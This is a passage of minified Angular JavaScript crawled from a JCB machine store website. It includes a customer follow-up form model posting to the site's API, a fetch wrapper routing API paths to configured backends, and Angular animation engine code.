new(e||t)();};}static{this.ɵcmp=p({type:t,selectors:[["app-range-offer-pill"]],inputs:{localisedPublishedOfferRangePills:"localisedPublishedOfferRangePills"},decls:2,vars:3,consts:[[4,"ngIf"],[3,"pillRichText",4,"ngIf"],[3,"pillRichText"]],template:function(e,o){e&1&&(r(0,O,2,1,"ng-container",0),u(1,"async")),e&2&&i("ngIf",d(1,1,o.languageCode$));},dependencies:[h,_,P],encapsulation:2});}}return t;})();export{F as a};/**i18n:cdf1e3953b5ff846cea810794be9bdb04bfcee6bb51e64bd9825d4008c4271d3*/

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://machinestore.jcb.com/en-US/chunk-HZ677YA6.js
body_size: 602
content:
import{A as d,Bd as T,Gd as b,I as l,Jb as y,L as f,Wb as m,Zb as v,cc as N,e as I,fc as n,gc as s,ic as u,j as o,k as i,kc as a,l as h,nc as j}from"./chunk-XKZ5SZ5P.js";v();j();var e=class{constructor(r){this.customerEmail="",this.customerFirstName="",this.customerLastName="",this.customerPostalCode="",this.recaptchaToken="",r&&(this.customerEmail=r.customerEmail||"",this.customerFirstName=r.customerFirstName||"",this.customerLastName=r.customerLastName||"",this.dealerId=r.dealerId||void 0,this.machineId=r.machineId||void 0,this.recaptchaToken=r.recaptchaToken||"",this.customerTelephoneNumber=r.customerTelephoneNumber||void 0,this.customerPostalCode=r.customerPostalCode||"",this.machineName=r.machineName||"")}};o([N(),m(({value:t})=>t?.trim()),s(1),n(50),i("design:type",Object)],e.prototype,"customerEmail",void 0);o([m(({value:t})=>t?.trim()),s(1),i("design:type",Object)],e.prototype,"customerFirstName",void 0);o([m(({value:t})=>t?.trim()),s(1),i("design:type",Object)],e.prototype,"customerLastName",void 0);o([u(),i("design:type",Number)],e.prototype,"dealerId",void 0);o([u(),i("design:type",Number)],e.prototype,"machineId",void 0);o([a(),i("design:type",String)],e.prototype,"machineName",void 0);o([a(),m(({value:t})=>t?.trim()),b(),i("design:type",String)],e.prototype,"customerTelephoneNumber",void 0);o([a(),s(1),n(20),m(({value:t})=>t?.trim()),i("design:type",Object)],e.prototype,"customerPostalCode",void 0);o([a(),i("design:type",Object)],e.prototype,"recaptchaToken",void 0);var g=I(T());var C="/customer-ui/followup",S=(()=>{class t{constructor(p){this.http=p}requestFollowUp(p){return h((0,g.transformAndValidate)(e,p)).pipe(d(c=>this.http.post(C,c)))}static{this.\u0275fac=function(c){return new(c||t)(f(y))}}static{this.\u0275prov=l({token:t,factory:t.\u0275fac,providedIn:"root"})}}return t})();export{e as a,S as b};
/**i18n:cdf1e3953b5ff846cea810794be9bdb04bfcee6bb51e64bd9825d4008c4271d3*/


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://machinestore.jcb.com/en-US/main-IHYXR77S.js
body_size: 71879
content:
import{a as so,b as ea}from"./chunk-CKDIXM4V.js";import{e as ra,o as sa,p as da}from"./chunk-462TXHWP.js";import{i as ua,n as fa}from"./chunk-KHDYXPWV.js";import{d as ia,g as aa}from"./chunk-QRMEKM5M.js";import{a as ta,g as _a}from"./chunk-2MLZUBBC.js";import"./chunk-KGLZBXBR.js";import{a as la,b as ca}from"./chunk-DT4YM54P.js";import"./chunk-HZ677YA6.js";import"./chunk-2BNEGSMY.js";import{a as io}from"./chunk-CHKQHNFU.js";import{b as nt}from"./chunk-ORYML4OC.js";import{I as Zs,a as w,b as we,e as Ys,f as ir,i as Yt,j as sr,k as Uo,o as jo,p as Js,v as qo,y as js}from"./chunk-U7OCDAQJ.js";import{a as oa,b as na}from"./chunk-F2NCYDEW.js";import{$ as is,$d as qs,A as pt,Aa as G,Bd as Kc,C as wo,Cb as Xo,Cc as ue,Ea as ds,Ed as Ks,F as D,Fa as Lt,G as er,Ga as wt,Ha as p,I as le,J as tr,Jb as zo,K as tt,Ka as us,Kb as rr,Kc as ro,L as Q,La as fs,Lb as Es,M as W,Ma as oo,Mb as Is,N as os,Na as ps,Nb as ys,Oa as ms,Ob as As,Oc as Rs,Pb as Ps,Qc as Jo,R as $o,S as Yo,Sb as Os,Sc as vs,Tb as Ns,Tc as Ls,U as ns,Ub as Ms,Uc as ws,Va as Do,Vb as bs,Vc as $s,W as xo,Wa as no,Xc as xs,Yc as Ds,Z as rs,Zc as $e,_ as or,_b as ot,_c as Gs,a as v,aa as ss,b as Le,be as Ws,c as Hi,cb as hs,cd as ks,dd as Fs,e as Qi,ea as as,ed as Bs,ee as Hs,f as Zi,fd as Vs,g as Jc,gc as Ve,gd as Xs,ha as Be,hb as Go,hd as zs,ia as ls,ib as ko,j as ke,k as Fe,ka as Ne,kd as Xe,l as es,la as j,lb as Fo,m as Lo,ma as nr,mb as Ss,nb as Cs,nc as Uc,nd as Ko,o as Rt,p as Qn,pa as cs,qa as vt,qb as Bo,ra as _s,rb as $t,sb as Vo,ta as ge,u as ts,vb as gs,wb as Ts,xd as Us,y as Zn,ya as d,za as u,ze as Qs}from"./chunk-XKZ5SZ5P.js";var Zy=Qi(Jc());function ma(o,e){if(typeof window>"u"||typeof fetch!="function"){console.warn("No window or fetch available to patch");return;}window.fetch=pa(window.fetch,o,e),globalThis.fetch=pa(globalThis.fetch,o,e);}function pa(o,e,t){return(n,r)=>Zi(this,null,function*(){let i=typeof n=="string"?n:n instanceof URL?n.toString():n instanceof Request?n.url:"",s=i.match(/^\/[a-z]{2}-[A-Z]{2}(\/.*)$/);return s&&(i=s[1]),i.startsWith("/customer-ui")&&(n=e+i.replace(/^\//,"")),i.startsWith("/strapi-api")&&(n=t+i.replace(/^\/strapi-api\/?/,"")),o(n,r);});}function ha(o){return new D(3e3,!1);}function jc(){return new D(3100,!1);}function qc(){return new D(3101,!1);}function Wc(o){return new D(3001,!1);}function Hc(o){return new D(3003,!1);}function Qc(o){return new D(3004,!1);}function Zc(o,e){return new D(3005,!1);}function e_(){return new D(3006,!1);}function t_(){return new D(3007,!1);}function o_(o,e){return new D(3008,!1);}function n_(o){return new D(3002,!1);}function r_(o,e,t,n,r){return new D(3010,!1);}function i_(){return new D(3011,!1);}function s_(){return new D(3012,!1);}function a_(){return new D(3200,!1);}function l_(){return new D(3202,!1);}function c_(){return new D(3013,!1);}function __(o){return new D(3014,!1);}function d_(o){return new D(3015,!1);}function u_(o){return new D(3016,!1);}function f_(o,e){return new D(3404,!1);}function p_(o){return new D(3502,!1);}function m_(o){return new D(3503,!1);}function h_(){return new D(3300,!1);}function S_(o){return new D(3504,!1);}function C_(o){return new D(3301,!1);}function g_(o,e){return new D(3302,!1);}function T_(o){return new D(3303,!1);}function E_(o,e){return new D(3400,!1);}function I_(o){return new D(3401,!1);}function y_(o){return new D(3402,!1);}function A_(o,e){return new D(3505,!1);}function rt(o){switch(o.length){case 0:return new Yt();case 1:return o[0];default:return new sr(o);}}function Ra(o,e,t=new Map(),n=new Map()){let r=[],i=[],s=-1,a=null;if(e.forEach(l=>{let c=l.get("offset"),_=c==s,f=_&&a||new Map();l.forEach((m,S)=>{let h=S,g=m;if(S!=="offset")switch(h=o.normalizePropertyName(h,r),g){case Uo:g=t.get(S);break;case we:g=n.get(S);break;default:g=o.normalizeStyleValue(S,h,g,r);break;}f.set(h,g);}),_||i.push(f),a=f,s=c;}),r.length)throw p_(r);return i;}function Mr(o,e,t,n){switch(e){case"start":o.onStart(()=>n(t&&ar(t,"start",o)));break;case"done":o.onDone(()=>n(t&&ar(t,"done",o)));break;case"destroy":o.onDestroy(()=>n(t&&ar(t,"destroy",o)));break;}}function ar(o,e,t){let n=t.totalTime,r=!!t.disabled,i=br(o.element,o.triggerName,o.fromState,o.toState,e||o.phaseName,n??o.totalTime,r),s=o._data;return s!=null&&(i._data=s),i;}function br(o,e,t,n,r="",i=0,s){return{element:o,triggerName:e,fromState:t,toState:n,phaseName:r,totalTime:i,disabled:!!s};}function pe(o,e,t){let n=o.get(e);return n||o.set(e,n=t),n;}function Sa(o){let e=o.indexOf(":"),t=o.substring(1,e),n=o.slice(e+1);return[t,n];}var P_=typeof document>"u"?null:document.documentElement;function Rr(o){let e=o.parentNode||o.host||null;return e===P_?null:e;}function O_(o){return o.substring(1,6)=="ebkit";}var mt=null,Ca=!1;function N_(o){mt||(mt=M_()||{},Ca=mt.style?"WebkitAppearance"in mt.style:!1);let e=!0;return mt.style&&!O_(o)&&(e=o in mt.style,!e&&Ca&&(e="Webkit"+o.charAt(0).toUpperCase()+o.slice(1)in mt.style)),e;}function M_(){return typeof document<"u"?document.body:null;}function va(o,e){for(;e;){if(e===o)return!0;e=Rr(e);}return!1;}function La(o,e,t){if(t)return Array.from(o.querySelectorAll(e));let n=o.querySelector(e);return n?[n]:[];}var vr=(()=>{class o{validateStyleProperty(t){return N_(t);}containsElement(t,n){return va(t,n);}getParentElement(t){return Rr(t);}query(t,n,r){return La(t,n,r);}computeStyle(t,n,r){return r||"";}animate(t,n,r,i,s,a=[],l){return new Yt(r,i);}static ɵfac=function(n){return new(n||o)();};static ɵprov=le({token:o,factory:o.ɵfac});}return o;})(),Ct=class{static NOOP=new vr();},gt=class{};var b_=1e3,wa="{{",R_="}}",$a="ng-enter",fr="ng-leave",Wo="ng-trigger",tn=".ng-trigger",ga="ng-animating",pr=".ng-animating";function ze(o){if(typeof o=="number")return o;let e=o.match(/^(-?[\.\d]+)(m?s)/);return!e||e.length<2?0:mr(parseFloat(e[1]),e[2]);}function mr(o,e){switch(e){case"s":return o*b_;default:return o;}}function on(o,e,t){return o.hasOwnProperty("duration")?o:v_(o,e,t);}function v_(o,e,t){let n=/^(-?[\.\d]+)(m?s)(?:\s+(-?[\.\d]+)(m?s))?(?:\s+([-a-z]+(?:\(.+?\))?))?$/i,r,i=0,s="";if(typeof o=="string"){let a=o.match(n);if(a===null)return e.push(ha(o)),{duration:0,delay:0,easing:""};r=mr(parseFloat(a[1]),a[2]);let l=a[3];l!=null&&(i=mr(parseFloat(l),a[4]));let c=a[5];c&&(s=c);}else r=o;if(!t){let a=!1,l=e.length;r<0&&(e.push(jc()),a=!0),i<0&&(e.push(qc()),a=!0),a&&e.splice(l,0,ha(o));}return{duration:r,delay:i,easing:s};}function L_(o){return o.length?o[0]instanceof Map?o:o.map(e=>new Map(Object.entries(e))):[];}function Ye(o,e,t){e.forEach((n,r)=>{let i=Lr(r);t&&!t.has(r)&&t.set(r,o.style[i]),o.style[i]=n;});}function St(o,e){e.forEach((t,n)=>{let r=Lr(n);o.style[r]="";});}function ao(o){return Array.isArray(o)?o.length==1?o[0]:Ys(o):o;}function w_(o,e,t){let n=e.params||{},r=Ya(o);r.length&&r.forEach(i=>{n.hasOwnProperty(i)||t.push(Wc(i));});}var hr=new RegExp(`${wa}\\s*(.+?)\\s*${R_}`,"g");function Ya(o){let e=[];if(typeof o=="string"){let t;for(;t=hr.exec(o);)e.push(t[1]);hr.lastIndex=0;}return e;}function co(o,e,t){let n=`${o}`,r=n.replace(hr,(i,s)=>{let a=e[s];return a==null&&(t.push(Hc(s)),a=""),a.toString();});return r==n?o:r;}var $_=/-+([a-z0-9])/g;function Lr(o){return o.replace($_,(...e)=>e[1].toUpperCase());}function Y_(o,e){return o===0||e===0;}function x_(o,e,t){if(t.size&&e.length){let n=e[0],r=[];if(t.forEach((i,s)=>{n.has(s)||r.push(s),n.set(s,i);}),r.length)for(let i=1;i<e.length;i++){let s=e[i];r.forEach(a=>s.set(a,wr(o,a)));}}return e;}function fe(o,e,t){switch(e.type){case w.Trigger:return o.visitTrigger(e,t);case w.State:return o.visitState(e,t);case w.Transition:return o.visitTransition(e,t);case w.Sequence:return o.visitSequence(e,t);case w.Group:return o.visitGroup(e,t);case w.Animate:return o.visitAnimate(e,t);case w.Keyframes:return o.visitKeyframes(e,t);case w.Style:return o.visitStyle(e,t);case w.Reference:return o.visitReference(e,t);case w.AnimateChild:return o.visitAnimateChild(e,t);case w.AnimateRef:return o.visitAnimateRef(e,t);case w.Query:return o.visitQuery(e,t);case w.Stagger:return o.visitStagger(e,t);default:throw Qc(e.type);}}function wr(o,e){return window.getComputedStyle(o)[e];}var D_=new Set(["width","height","minWidth","minHeight","maxWidth","maxHeight","left","top","bottom","right","fontSize","outlineWidth","outlineOffset","paddingTop","paddingLeft","paddingBottom","paddingRight","marginTop","marginLeft","marginBottom","marginRight","borderRadius","borderWidth","borderTopWidth","borderLeftWidth","borderRightWidth","borderBottomWidth","textIndent","perspective"]),nn=class extends gt{normalizePropertyName(e,t){return Lr(e);}normalizeStyleValue(e,t,n,r){let i="",s=n.toString().trim();if(D_.has(t)&&n!==0&&n!=="0")if(typeof n=="number")i="px";else{let a=n.match(/^[+-]?[\d\.]+([a-z]*)$/);a&&a[1].length==0&&r.push(Zc(e,n));}return s+i;}};var rn="*";function G_(o,e){let t=[];return typeof o=="string"?o.split(/\s*,\s*/).forEach(n=>k_(n,t,e)):t.push(o),t;}function k_(o,e,t){if(o[0]==":"){let l=F_(o,t);if(typeof l=="function"){e.push(l);return;}o=l;}let n=o.match(/^(\*|[-\w]+)\s*(<?[=-]>)\s*(\*|[-\w]+)$/);if(n==null||n.length<4)return t.push(d_(o)),e;let r=n[1],i=n[2],s=n[3];e.push(Ta(r,s));let a=r==rn&&s==rn;i[0]=="<"&&!a&&e.push(Ta(s,r));}function F_(o,e){switch(o){case":enter":return"void => *";case":leave":return"* => void";case":increment":return(t,n)=>parseFloat(n)>parseFloat(t);case":decrement":return(t,n)=>parseFloat(n)<parseFloat(t);default:return e.push(u_(o)),"* => *";}}var Ho=new Set(["true","1"]),Qo=new Set(["false","0"]);function Ta(o,e){let t=Ho.has(o)||Qo.has(o),n=Ho.has(e)||Qo.has(e);return(r,i)=>{let s=o==rn||o==r,a=e==rn||e==i;return!s&&t&&typeof r=="boolean"&&(s=r?Ho.has(o):Qo.has(o)),!a&&n&&typeof i=="boolean"&&(a=i?Ho.has(e):Qo.has(e)),s&&a;};}var xa=":self",B_=new RegExp(`s*${xa}s*,?`,"g");function Da(o,e,t,n){return new Sr(o).build(e,t,n);}var Ea="",Sr=class{_driver;constructor(e){this._driver=e;}build(e,t,n){let r=new Cr(t);return this._resetContextStyleTimingState(r),fe(this,ao(e),r);}_resetContextStyleTimingState(e){e.currentQuerySelector=Ea,e.collectedStyles=new Map(),e.collectedStyles.set(Ea,new Map()),e.currentTime=0;}visitTrigger(e,t){let n=t.queryCount=0,r=t.depCount=0,i=[],s=[];return e.name.charAt(0)=="@"&&t.errors.push(e_()),e.definitions.forEach(a=>{if(this._resetContextStyleTimingState(t),a.type==w.State){let l=a,c=l.name;c.toString().split(/\s*,\s*/).forEach(_=>{l.name=_,i.push(this.visitState(l,t));}),l.name=c;}else if(a.type==w.Transition){let l=this.visitTransition(a,t);n+=l.queryCount,r+=l.depCount,s.push(l);}else t.errors.push(t_());}),{type:w.Trigger,name:e.name,states:i,transitions:s,queryCount:n,depCount:r,options:null};}visitState(e,t){let n=this.visitStyle(e.styles,t),r=e.options&&e.options.params||null;if(n.containsDynamicStyles){let i=new Set(),s=r||{};n.styles.forEach(a=>{a instanceof Map&&a.forEach(l=>{Ya(l).forEach(c=>{s.hasOwnProperty(c)||i.add(c);});});}),i.size&&t.errors.push(o_(e.name,[...i.values()]));}return{type:w.State,name:e.name,style:n,options:r?{params:r}:null};}visitTransition(e,t){t.queryCount=0,t.depCount=0;let n=fe(this,ao(e.animation),t),r=G_(e.expr,t.errors);return{type:w.Transition,matchers:r,animation:n,queryCount:t.queryCount,depCount:t.depCount,options:ht(e.options)};}visitSequence(e,t){return{type:w.Sequence,steps:e.steps.map(n=>fe(this,n,t)),options:ht(e.options)};}visitGroup(e,t){let n=t.currentTime,r=0,i=e.steps.map(s=>{t.currentTime=n;let a=fe(this,s,t);return r=Math.max(r,t.currentTime),a;});return t.currentTime=r,{type:w.Group,steps:i,options:ht(e.options)};}visitAnimate(e,t){let n=J_(e.timings,t.errors);t.currentAnimateTimings=n;let r,i=e.styles?e.styles:ir({});if(i.type==w.Keyframes)r=this.visitKeyframes(i,t);else{let s=e.styles,a=!1;if(!s){a=!0;let c={};n.easing&&(c.easing=n.easing),s=ir(c);}t.currentTime+=n.duration+n.delay;let l=this.visitStyle(s,t);l.isEmptyStep=a,r=l;}return t.currentAnimateTimings=null,{type:w.Animate,timings:n,style:r,options:null};}visitStyle(e,t){let n=this._makeStyleAst(e,t);return this._validateStyleAst(n,t),n;}_makeStyleAst(e,t){let n=[],r=Array.isArray(e.styles)?e.styles:[e.styles];for(let a of r)typeof a=="string"?a===we?n.push(a):t.errors.push(n_(a)):n.push(new Map(Object.entries(a)));let i=!1,s=null;return n.forEach(a=>{if(a instanceof Map&&(a.has("easing")&&(s=a.get("easing"),a.delete("easing")),!i)){for(let l of a.values())if(l.toString().indexOf(wa)>=0){i=!0;break;}}}),{type:w.Style,styles:n,easing:s,offset:e.offset,containsDynamicStyles:i,options:null};}_validateStyleAst(e,t){let n=t.currentAnimateTimings,r=t.currentTime,i=t.currentTime;n&&i>0&&(i-=n.duration+n.delay),e.styles.forEach(s=>{typeof s!="string"&&s.forEach((a,l)=>{let c=t.collectedStyles.get(t.currentQuerySelector),_=c.get(l),f=!0;_&&(i!=r&&i>=_.startTime&&r<=_.endTime&&(t.errors.push(r_(l,_.startTime,_.endTime,i,r)),f=!1),i=_.startTime),f&&c.set(l,{startTime:i,endTime:r}),t.options&&w_(a,t.options,t.errors);});});}visitKeyframes(e,t){let n={type:w.Keyframes,styles:[],options:null};if(!t.currentAnimateTimings)return t.errors.push(i_()),n;let r=1,i=0,s=[],a=!1,l=!1,c=0,_=e.steps.map(L=>{let b=this._makeStyleAst(L,t),F=b.offset!=null?b.offset:z_(b.styles),k=0;return F!=null&&(i++,k=b.offset=F),l=l||k<0||k>1,a=a||k<c,c=k,s.push(k),b;});l&&t.errors.push(s_()),a&&t.errors.push(a_());let f=e.steps.length,m=0;i>0&&i<f?t.errors.push(l_()):i==0&&(m=r/(f-1));let S=f-1,h=t.currentTime,g=t.currentAnimateTimings,I=g.duration;return _.forEach((L,b)=>{let F=m>0?b==S?1:m*b:s[b],k=F*I;t.currentTime=h+g.delay+k,g.duration=k,this._validateStyleAst(L,t),L.offset=F,n.styles.push(L);}),n;}visitReference(e,t){return{type:w.Reference,animation:fe(this,ao(e.animation),t),options:ht(e.options)};}visitAnimateChild(e,t){return t.depCount++,{type:w.AnimateChild,options:ht(e.options)};}visitAnimateRef(e,t){return{type:w.AnimateRef,animation:this.visitReference(e.animation,t),options:ht(e.options)};}visitQuery(e,t){let n=t.currentQuerySelector,r=e.options||{};t.queryCount++,t.currentQuery=e;let[i,s]=V_(e.selector);t.currentQuerySelector=n.length?n+" "+i:i,pe(t.collectedStyles,t.currentQuerySelector,new Map());let a=fe(this,ao(e.animation),t);return t.currentQuery=null,t.currentQuerySelector=n,{type:w.Query,selector:i,limit:r.limit||0,optional:!!r.optional,includeSelf:s,animation:a,originalSelector:e.selector,options:ht(e.options)};}visitStagger(e,t){t.currentQuery||t.errors.push(c_());let n=e.timings==="full"?{duration:0,delay:0,easing:"full"}:on(e.timings,t.errors,!0);return{type:w.Stagger,animation:fe(this,ao(e.animation),t),timings:n,options:null};}};function V_(o){let e=!!o.split(/\s*,\s*/).find(t=>t==xa);return e&&(o=o.replace(B_,"")),o=o.replace(/@\*/g,tn).replace(/@\w+/g,t=>tn+"-"+t.slice(1)).replace(/:animating/g,pr),[o,e];}function X_(o){return o?v({},o):null;}var Cr=class{errors;queryCount=0;depCount=0;currentTransition=null;currentQuery=null;currentQuerySelector=null;currentAnimateTimings=null;currentTime=0;collectedStyles=new Map();options=null;unsupportedCSSPropertiesFound=new Set();constructor(e){this.errors=e;}};function z_(o){if(typeof o=="string")return null;let e=null;if(Array.isArray(o))o.forEach(t=>{if(t instanceof Map&&t.has("offset")){let n=t;e=parseFloat(n.get("offset")),n.delete("offset");}});else if(o instanceof Map&&o.has("offset")){let t=o;e=parseFloat(t.get("offset")),t.delete("offset");}return e;}function J_(o,e){if(o.hasOwnProperty("duration"))return o;if(typeof o=="number"){let i=on(o,e).duration;return lr(i,0,"");}let t=o;if(t.split(/\s+/).some(i=>i.charAt(0)=="{"&&i.charAt(1)=="{")){let i=lr(0,0,"");return i.dynamic=!0,i.strValue=t,i;}let r=on(t,e);return lr(r.duration,r.delay,r.easing);}function ht(o){return o?(o=v({},o),o.params&&(o.params=X_(o.params))):o={},o;}function lr(o,e,t){return{duration:o,delay:e,easing:t};}function $r(o,e,t,n,r,i,s=null,a=!1){return{type:1,element:o,keyframes:e,preStyleProps:t,postStyleProps:n,duration:r,delay:i,totalTime:r+i,easing:s,subTimeline:a};}var _o=class{_map=new Map();get(e){return this._map.get(e)||[];}append(e,t){let n=this._map.get(e);n||this._map.set(e,n=[]),n.push(...t);}has(e){return this._map.has(e);}clear(){this._map.clear();}},U_=1,K_=":enter",j_=new RegExp(K_,"g"),q_=":leave",W_=new RegExp(q_,"g");function Ga(o,e,t,n,r,i=new Map(),s=new Map(),a,l,c=[]){return new gr().buildKeyframes(o,e,t,n,r,i,s,a,l,c);}var gr=class{buildKeyframes(e,t,n,r,i,s,a,l,c,_=[]){c=c||new _o();let f=new Tr(e,t,c,r,i,_,[]);f.options=l;let m=l.delay?ze(l.delay):0;f.currentTimeline.delayNextStep(m),f.currentTimeline.setStyles([s],null,f.errors,l),fe(this,n,f);let S=f.timelines.filter(h=>h.containsAnimation());if(S.length&&a.size){let h;for(let g=S.length-1;g>=0;g--){let I=S[g];if(I.element===t){h=I;break;}}h&&!h.allowOnlyTimelineStyles()&&h.setStyles([a],null,f.errors,l);}return S.length?S.map(h=>h.buildKeyframes()):[$r(t,[],[],[],0,m,"",!1)];}visitTrigger(e,t){}visitState(e,t){}visitTransition(e,t){}visitAnimateChild(e,t){let n=t.subInstructions.get(t.element);if(n){let r=t.createSubContext(e.options),i=t.currentTimeline.currentTime,s=this._visitSubInstructions(n,r,r.options);i!=s&&t.transformIntoNewTimeline(s);}t.previousNode=e;}visitAnimateRef(e,t){let n=t.createSubContext(e.options);n.transformIntoNewTimeline(),this._applyAnimationRefDelays([e.options,e.animation.options],t,n),this.visitReference(e.animation,n),t.transformIntoNewTimeline(n.currentTimeline.currentTime),t.previousNode=e;}_applyAnimationRefDelays(e,t,n){for(let r of e){let i=r?.delay;if(i){let s=typeof i=="number"?i:ze(co(i,r?.params??{},t.errors));n.delayNextStep(s);}}}_visitSubInstructions(e,t,n){let i=t.currentTimeline.currentTime,s=n.duration!=null?ze(n.duration):null,a=n.delay!=null?ze(n.delay):null;return s!==0&&e.forEach(l=>{let c=t.appendInstructionToTimeline(l,s,a);i=Math.max(i,c.duration+c.delay);}),i;}visitReference(e,t){t.updateOptions(e.options,!0),fe(this,e.animation,t),t.previousNode=e;}visitSequence(e,t){let n=t.subContextCount,r=t,i=e.options;if(i&&(i.params||i.delay)&&(r=t.createSubContext(i),r.transformIntoNewTimeline(),i.delay!=null)){r.previousNode.type==w.Style&&(r.currentTimeline.snapshotCurrentStyles(),r.previousNode=sn);let s=ze(i.delay);r.delayNextStep(s);}e.steps.length&&(e.steps.forEach(s=>fe(this,s,r)),r.currentTimeline.applyStylesToKeyframe(),r.subContextCount>n&&r.transformIntoNewTimeline()),t.previousNode=e;}visitGroup(e,t){let n=[],r=t.currentTimeline.currentTime,i=e.options&&e.options.delay?ze(e.options.delay):0;e.steps.forEach(s=>{let a=t.createSubContext(e.options);i&&a.delayNextStep(i),fe(this,s,a),r=Math.max(r,a.currentTimeline.currentTime),n.push(a.currentTimeline);}),n.forEach(s=>t.currentTimeline.mergeTimelineCollectedStyles(s)),t.transformIntoNewTimeline(r),t.previousNode=e;}_visitTiming(e,t){if(e.dynamic){let n=e.strValue,r=t.params?co(n,t.params,t.errors):n;return on(r,t.errors);}else return{duration:e.duration,delay:e.delay,easing:e.easing};}visitAnimate(e,t){let n=t.currentAnimateTimings=this._visitTiming(e.timings,t),r=t.currentTimeline;n.delay&&(t.incrementTime(n.delay),r.snapshotCurrentStyles());let i=e.style;i.type==w.Keyframes?this.visitKeyframes(i,t):(t.incrementTime(n.duration),this.visitStyle(i,t),r.applyStylesToKeyframe()),t.currentAnimateTimings=null,t.previousNode=e;}visitStyle(e,t){let n=t.currentTimeline,r=t.currentAnimateTimings;!r&&n.hasCurrentStyleProperties()&&n.forwardFrame();let i=r&&r.easing||e.easing;e.isEmptyStep?n.applyEmptyStep(i):n.setStyles(e.styles,i,t.errors,t.options),t.previousNode=e;}visitKeyframes(e,t){let n=t.currentAnimateTimings,r=t.currentTimeline.duration,i=n.duration,a=t.createSubContext().currentTimeline;a.easing=n.easing,e.styles.forEach(l=>{let c=l.offset||0;a.forwardTime(c*i),a.setStyles(l.styles,l.easing,t.errors,t.options),a.applyStylesToKeyframe();}),t.currentTimeline.mergeTimelineCollectedStyles(a),t.transformIntoNewTimeline(r+i),t.previousNode=e;}visitQuery(e,t){let n=t.currentTimeline.currentTime,r=e.options||{},i=r.delay?ze(r.delay):0;i&&(t.previousNode.type===w.Style||n==0&&t.currentTimeline.hasCurrentStyleProperties())&&(t.currentTimeline.snapshotCurrentStyles(),t.previousNode=sn);let s=n,a=t.invokeQuery(e.selector,e.originalSelector,e.limit,e.includeSelf,!!r.optional,t.errors);t.currentQueryTotal=a.length;let l=null;a.forEach((c,_)=>{t.currentQueryIndex=_;let f=t.createSubContext(e.options,c);i&&f.delayNextStep(i),c===t.element&&(l=f.currentTimeline),fe(this,e.animation,f),f.currentTimeline.applyStylesToKeyframe();let m=f.currentTimeline.currentTime;s=Math.max(s,m);}),t.currentQueryIndex=0,t.currentQueryTotal=0,t.transformIntoNewTimeline(s),l&&(t.currentTimeline.mergeTimelineCollectedStyles(l),t.currentTimeline.snapshotCurrentStyles()),t.previousNode=e;}visitStagger(e,t){let n=t.parentContext,r=t.currentTimeline,i=e.timings,s=Math.abs(i.duration),a=s*(t.currentQueryTotal-1),l=s*t.currentQueryIndex;switch(i.duration<0?"reverse":i.easing){case"reverse":l=a-l;break;case"full":l=n.currentStaggerTime;break;}let _=t.currentTimeline;l&&_.delayNextStep(l);let f=_.currentTime;fe(this,e.animation,t),t.previousNode=e,n.currentStaggerTime=r.currentTime-f+(r.startTime-n.currentTimeline.startTime);}},sn={},Tr=class o{_driver;element;subInstructions;_enterClassName;_leaveClassName;errors;timelines;parentContext=null;currentTimeline;currentAnimateTimings=null;previousNode=sn;subContextCount=0;options={};currentQueryIndex=0;currentQueryTotal=0;currentStaggerTime=0;constructor(e,t,n,r,i,s,a,l){this._driver=e,this.element=t,this.subInstructions=n,this._enterClassName=r,this._leaveClassName=i,this.errors=s,this.timelines=a,this.currentTimeline=l||new an(this._driver,t,0),a.push(this.currentTimeline);}get params(){return this.options.params;}updateOptions(e,t){if(!e)return;let n=e,r=this.options;n.duration!=null&&(r.duration=ze(n.duration)),n.delay!=null&&(r.delay=ze(n.delay));let i=n.params;if(i){let s=r.params;s||(s=this.options.params={}),Object.keys(i).forEach(a=>{(!t||!s.hasOwnProperty(a))&&(s[a]=co(i[a],s,this.errors));});}}_copyOptions(){let e={};if(this.options){let t=this.options.params;if(t){let n=e.params={};Object.keys(t).forEach(r=>{n[r]=t[r];});}}return e;}createSubContext(e=null,t,n){let r=t||this.element,i=new o(this._driver,r,this.subInstructions,this._enterClassName,this._leaveClassName,this.errors,this.timelines,this.currentTimeline.fork(r,n||0));return i.previousNode=this.previousNode,i.currentAnimateTimings=this.currentAnimateTimings,i.options=this._copyOptions(),i.updateOptions(e),i.currentQueryIndex=this.currentQueryIndex,i.currentQueryTotal=this.currentQueryTotal,i.parentContext=this,this.subContextCount++,i;}transformIntoNewTimeline(e){return this.previousNode=sn,this.currentTimeline=this.currentTimeline.fork(this.element,e),this.timelines.push(this.currentTimeline),this.currentTimeline;}appendInstructionToTimeline(e,t,n){let r={duration:t??e.duration,delay:this.currentTimeline.currentTime+(n??0)+e.delay,easing:""},i=new Er(this._driver,e.element,e.keyframes,e.preStyleProps,e.postStyleProps,r,e.stretchStartingKeyframe);return this.timelines.push(i),r;}incrementTime(e){this.currentTimeline.forwardTime(this.currentTimeline.duration+e);}delayNextStep(e){e>0&&this.currentTimeline.delayNextStep(e);}invokeQuery(e,t,n,r,i,s){let a=[];if(r&&a.push(this.element),e.length>0){e=e.replace(j_,"."+this._enterClassName),e=e.replace(W_,"."+this._leaveClassName);let l=n!=1,c=this._driver.query(this.element,e,l);n!==0&&(c=n<0?c.slice(c.length+n,c.length):c.slice(0,n)),a.push(...c);}return!i&&a.length==0&&s.push(__(t)),a;}},an=class o{_driver;element;startTime;_elementTimelineStylesLookup;duration=0;easing=null;_previousKeyframe=new Map();_currentKeyframe=new Map();_keyframes=new Map();_styleSummary=new Map();_localTimelineStyles=new Map();_globalTimelineStyles;_pendingStyles=new Map();_backFill=new Map();_currentEmptyStepKeyframe=null;constructor(e,t,n,r){this._driver=e,this.element=t,this.startTime=n,this._elementTimelineStylesLookup=r,this._elementTimelineStylesLookup||(this._elementTimelineStylesLookup=new Map()),this._globalTimelineStyles=this._elementTimelineStylesLookup.get(t),this._globalTimelineStyles||(this._globalTimelineStyles=this._localTimelineStyles,this._elementTimelineStylesLookup.set(t,this._localTimelineStyles)),this._loadKeyframe();}containsAnimation(){switch(this._keyframes.size){case 0:return!1;case 1:return this.hasCurrentStyleProperties();default:return!0;}}hasCurrentStyleProperties(){return this._currentKeyframe.size>0;}get currentTime(){return this.startTime+this.duration;}delayNextStep(e){let t=this._keyframes.size===1&&this._pendingStyles.size;this.duration||t?(this.forwardTime(this.currentTime+e),t&&this.snapshotCurrentStyles()):this.startTime+=e;}fork(e,t){return this.applyStylesToKeyframe(),new 